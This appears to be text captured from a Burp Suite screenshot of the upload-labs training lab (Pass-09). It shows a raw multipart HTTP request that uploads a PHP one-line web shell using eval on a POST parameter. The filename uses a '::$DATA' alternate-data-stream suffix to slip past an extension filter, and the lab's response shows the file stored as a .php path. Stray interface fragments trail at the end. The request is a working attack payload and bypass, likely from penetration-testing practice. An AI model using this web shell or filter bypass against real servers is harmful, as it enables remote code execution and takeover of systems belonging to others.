 Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNAfBEBnUxJgbmj6Z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
0 Referer:
http://192.168.0.100/upload-labs-master/Pass-09/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryNAfBEBnUxJgbmj6Z
6 Content-Disposition: form-data; name="upload_file"; filename="
corn.php::$DATA"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST[123]);?>
0 ------WebKitFormBoundaryNAfBEBnUxJgbmj6Z
1 Content-Disposition: form-data; name="submit"
2
3 上传
4 ------WebKitFormBoundaryNAfBEBnUxJgbmj6Z--
5
Response
Pretty Raw Hex Render \n
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202408072024254689.php::$data" width
="250px" />
</div>
69 </li>
70 </ol>
71 </div>
Insp
Sele
Se
/u
p:
Requ
Requ
Requ
Requ
Requ
Resp